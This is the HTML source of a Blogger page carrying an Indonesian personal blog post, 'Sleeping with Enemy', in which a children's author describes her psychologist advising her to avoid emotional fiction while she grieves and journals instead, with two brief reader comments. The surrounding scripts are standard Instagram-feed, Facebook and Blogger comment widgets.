images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1395580075735325771&amp;zx=87fa91ca-a4df-4351-9d59-e04f698a2a70' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1395580075735325771&amp;zx=87fa91ca-a4df-4351-9d59-e04f698a2a70' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.agnesbemoe.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='meine welt' height='138px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDrRRSleV7Hb_xFYBt5mV_W-0WQ58ZEYcBVf8SsrlYyKNMI9ZsdJAaO0_jVocd0Gk0jhlkiUYfG_7jUZiXNWGEQ81JAYWo-zAMD3eq949gpi7AF-JkAThs3PBmgevo_8Q3hWTqGeJZkxw/s1600/02-016_logo+01s.png' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_About Me</a></li>
<li itemprop='name'><a href='/p/education.html' itemprop='url'>__Education</a></li>
<li itemprop='name'><a href='/p/career.html' itemprop='url'>__Career</a></li>
<li itemprop='name'><a href='/p/milestone.html' itemprop='url'>__Milestones</a></li>
<li itemprop='name'><a href='/p/social-links.html' itemprop='url'>_Social Links</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Portfolios</a></li>
<li itemprop='name'><a href='https://tokopedia.link/HOIsWOepVM' itemprop='url'>Get My Books</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact Me</a></li>
<li itemprop='name'><a href='/p/leave-me-message.html' itemprop='url'>_Leave a Message</a></li>
<li itemprop='name'><a href='https://api.whatsapp.com/send?phone=6281266863245&text=Halo%20Miss,%0AApa%20kabar?' itemprop='url'>_Send WhatsApp message</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @agnes_bemoe</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 1653562907,
  limit:6,
  sortBy:'random',
accessToken: '1653562907.1677ed0.98727cece0914cdcb5e6f5482bd467c4',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 7 October 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Yun8orjTbtXU4mWlCtFzivgpuTcAOxBtB9CjjVXvgHCMTb6K28yeIqfP4nJ2JQTN_2becKCpCR1WPGKxde6IwGnA7DmvJ44pGPxW23VZjt5OGjS1YNiMNTA6iD1cNErVvTlzlIbiSlFK/s1600/CONTOH+PROPOSAL.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
"Sleeping with Enemy"
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/07506883618218159191' rel='author' title='MEINE WELT'>
<span itemprop='name'>MEINE WELT</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='http://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-10-07T18:45:00-07:00'>October 07, 2014</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5369057556186627447' itemprop='articleBody'>
<meta content='Bisakah anda bayangkan bahwa hal yang anda sukai malah jadi musuh besar anda? Hiiy... kok kayak &quot;sleeping with enemy&quot; ya?   Saya s...' name='twitter:description'/>
Bisakah anda bayangkan bahwa hal yang anda sukai malah jadi musuh besar anda? Hiiy... kok kayak "sleeping with enemy" ya?<br />
<br />
Saya suka nulis. Saya suka baca.<br />
<br />
Sangat sering saya menemukan oase dari kegiatan nulis atau baca. Waktu di rumah sakit saya sangu buku bacaan setumpuk. Kebanyakan buku-buku A. de Mello dan buku teman saya seorang penulis, Fidelis R. Situmorang. Saya suka buku-buku mereka karena menenangkan.<br />
<br />
Dulu waktu masih jadi guru, saya meluahkan kemarahan dan frustrasi lewat tulisan. Waktu sudah jadi penulis, saya menulis dengan enjoy terutama karena saya bisa memuaskan fantasi kekanak-kanakan saya (saya penulis buku anak-anak).<br />
<br />
Intinya, dua kegiatan itu, baca dan tulis, means a world to me.<br />
<br />
Nah, makanya saya bagaikan disambar petir (idiih, suka banget lebay ya...) waktu saya saat-saat ini disarankan untuk tidak membaca dan menulis, khususnya fiksi. Lebih khusus lagi fiksi mellow. Kondisi saya sekarang sedang sangat peka. Impuls sekecil apapun bisa memicu reaksi berlebihan dalam diri saya. Dan itu tidak baik buat diri saya.<br />
<br />
Saya pikir-pikir, ada benarnya juga perkataan psikolog saya itu. Saya suka buku-buku Fidelis R. Situmorang salah satunya karena tulisannya yang mellow walaupun tidak lebay. Anehnya, akhir-akhir ini, ketika sakit, setiap kali membaca tulisan Fidelis, saya langsung mewek. Tambah jelek meweknya kalau kebetulan membaca kalimat yang syahdu banget.<br />
<br />
Saya sudah baca buku Fidelis ratusan kali. Harusnya saya sudah kebal dengan isinya. Bukannya kebal, saya malah seperti nonton telenovela paling memeras air mata. Herannya, baru akhir-akhir ini saja saya jatuh termehek-mehek. Dulu-dulunya sih merasakan sesuatu tapi tidak sampai mewek jelek begitu. Saya sampai tidak merasa nyaman lagi membaca buku-buku favorit saya itu.<br />
<br />
Saya menemukan penjelasanannya dari psikolog saya. Kalau mau baca (atau menulis) lebih baik non-fiksi. Maka, kini, bacaan saya adalah majalah Tempo atau ke internet mencari biografi tokoh yang saya sukai.<br />
<br />
Untuk menulis, ini yang agak susah. Dorongan untuk menulis puisi sedang besar-besarnya. Seminggu yang lalu saya kehilangan seorang teman yang sangat baik. Rasa kehilangan itu seperti terus mendesak saya menulis puisi. Padahal, kalau sudah menulis puisi, bukannya lega, tapi malah tambah mewek ga karuan, lalu mikir yang enggak-enggak.<br />
<br />
Saya memeranginya dengan jalan menuliskan jurnal-jurnal seperti ini. Harapan saya tulisan-tulisan seperti ini bisa tetap meluahkan perasaan saya tanpa saya kemudian terseret terlalu dalam ke dalam perasaan saya sendiri (untuk kemudian susah keluar).<br />
<br />
Iya, bener, kalau anda membaca tulisan ini anda pasti paham: saya tidak sedang menulis buat orang lain, saya menulis untuk diri saya sendiri. Saya sedang berusaha menyeimbangkan radar mellow saya yang sedang berat sebelah.<br />
<br />
Tidak heran kalau anda tidak menemukan informasi atau apapun yang berguna di tulisan ini... hehehe.... Maaf ya, mudah-mudahan tidak lama lagi saya bisa menulis buat orang lain. Amin.<br />
<br />
***<br />
<br />
Pembatuan, 8 Oktober 2014<br />
@agnes_bemoe<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Yun8orjTbtXU4mWlCtFzivgpuTcAOxBtB9CjjVXvgHCMTb6K28yeIqfP4nJ2JQTN_2becKCpCR1WPGKxde6IwGnA7DmvJ44pGPxW23VZjt5OGjS1YNiMNTA6iD1cNErVvTlzlIbiSlFK/s1600/CONTOH+PROPOSAL.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Yun8orjTbtXU4mWlCtFzivgpuTcAOxBtB9CjjVXvgHCMTb6K28yeIqfP4nJ2JQTN_2becKCpCR1WPGKxde6IwGnA7DmvJ44pGPxW23VZjt5OGjS1YNiMNTA6iD1cNErVvTlzlIbiSlFK/s1600/CONTOH+PROPOSAL.jpg" width="302" /></a></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html&title="Sleeping with Enemy"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html&title="Sleeping with Enemy"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html&title="Sleeping with Enemy"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Yun8orjTbtXU4mWlCtFzivgpuTcAOxBtB9CjjVXvgHCMTb6K28yeIqfP4nJ2JQTN_2becKCpCR1WPGKxde6IwGnA7DmvJ44pGPxW23VZjt5OGjS1YNiMNTA6iD1cNErVvTlzlIbiSlFK/s1600/CONTOH+PROPOSAL.jpg&description=Bisakah anda bayangkan bahwa hal yang anda sukai malah jadi musuh besar anda? Hiiy... kok kayak &quot;sleeping with enemy&quot; ya?   Saya s...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html&title="Sleeping with Enemy"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html'/>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.agnesbemoe.com/2014/10/painful-but-fun-and-healthy.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.agnesbemoe.com/2014/10/berkata-benar-harus-dipelajari.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
menulis
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-10-07T18:45:00-07:00'>October 07, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1395580075735325771/5369057556186627447' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1393070439'>
<a href='https://www.blogger.com/post-edit.g?blogID=1395580075735325771&postID=5369057556186627447&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1395580075735325771&postID=5369057556186627447&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1395580075735325771&postID=5369057556186627447&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1395580075735325771&postID=5369057556186627447&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1395580075735325771&postID=5369057556186627447&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1395580075735325771&postID=5369057556186627447&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.agnesbemoe.com/search/label/kesehatan%20mental' rel='tag'>kesehatan mental</a>,
<a href='https://www.agnesbemoe.com/search/label/membaca' rel='tag'>membaca</a>,
<a href='https://www.agnesbemoe.com/search/label/menulis' rel='tag'>menulis</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1249078611785551834"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15546241897083199013" rel="nofollow">Lia Herliana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html?showComment=1412744134126#c1249078611785551834">7 October 2014 at 21:55</a></span></div><p class="comment-content">Hmmm ... menulis itu melegakan :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1249078611785551834">Reply</a><span class="item-control blog-admin blog-admin pid-310656032"><a target="_self" href="https://www.blogger.com/comment/delete/1395580075735325771/1249078611785551834">Delete</a></span></span></div><div class="comment-replies"><div id="c1249078611785551834-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1249078611785551834-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c544730526778796800"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD2rtHTy0XKgjbfREVwXBswLf0d_mX3wbJOQyraq-rwuHwXF4u0MBrxelZLQDiXD-VOgWdV2IW0tRtpXwGulBD_5Cd6wpg8RNju1s7zZuzKCek8URVY_fEtigSu8OUCSc/s45-c/999311_10201739256189877_1165081841_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07506883618218159191" rel="nofollow">MEINE WELT</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html?showComment=1412807907326#c544730526778796800">8 October 2014 at 15:38</a></span></div><p class="comment-content">Setuju, Lia, bikin plong :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1393070439"><a target="_self" href="https://www.blogger.com/comment/delete/1395580075735325771/544730526778796800">Delete</a></span></span></div><div class="comment-replies"><div id="c544730526778796800-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c544730526778796800-ra" class="thread-chrome thread-expanded"><div></div><div id="c544730526778796800-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="544730526778796800">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c544730526778796800-ce"></div></li></div><div id="c1249078611785551834-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1249078611785551834">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1249078611785551834-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5369057556186627447"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1395580075735325771?po=5369057556186627447&hl=en-GB&saa=85391&origin=https://www.agnesbemoe.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.agnesbemoe.com/2014/10/painful-but-fun-and-healthy.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.agnesbemoe.com/2014/10/berkata-benar-harus-dipelajari.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.agnesbemoe.com/feeds/5369057556186627447/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Site</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.agnesbemoe.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
